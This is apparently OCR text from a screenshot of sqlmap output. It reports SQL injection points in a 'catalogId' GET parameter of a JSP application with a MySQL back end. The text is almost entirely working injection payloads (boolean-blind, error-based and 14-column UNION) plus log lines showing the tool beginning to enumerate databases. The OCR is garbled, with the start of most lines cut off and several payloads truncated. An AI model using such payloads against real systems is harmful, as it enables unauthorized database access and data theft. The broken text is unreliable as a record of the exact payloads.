 p identified the following injection points with a total of 0 HTTP(s) r
eter: catalogId (GET)
ype: boolean-based blind
itle: AND boolean-based blind - WHERE or HAVING clause
ayload: catalogId=1710000000 AND 6356=6356
ype: error-based
itle: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
ayload: catalogId=1710000000 AND (SELECT 9780 FROM(SELECT COUNT(*),CONC
6a7671,(SELECT (CASE WHEN (9780=9780) THEN 1 ELSE 0 END)),0x7162767171,
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
ype: UNION query
itle: MySQL UNION query (NULL) - 14 columns
ayload: catalogId=-9933 UNION ALL SELECT NULL,NULL,CONCAT(0x71706a7671,
4714845764650,0x7162767171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
LL#
7:44] [INFO] the back-end DBMS is MySQL
pplication technology: JSP
end DBMS: MySQL 5.0
7:44] [INFO] fetching database names
7:44] [INFO] the SQL query used returns 6 entries